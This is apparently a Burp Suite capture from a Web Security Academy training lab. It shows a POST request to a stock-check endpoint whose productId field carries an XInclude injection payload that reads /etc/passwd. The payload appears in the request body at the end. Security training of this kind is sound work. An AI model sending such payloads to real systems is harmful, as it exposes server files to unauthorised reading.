 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae20061031d595281bdef4300c600d0.web-security-academy.net
3 Cookie: session=mPDEraxBa9P4s4JACUex6lxjAuSSy3H2
4 Content-Length: 126
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae20061031d595281bdef4300c600d0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae20061031d595281bdef4300c600d0.web-security-academy.net/product
?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1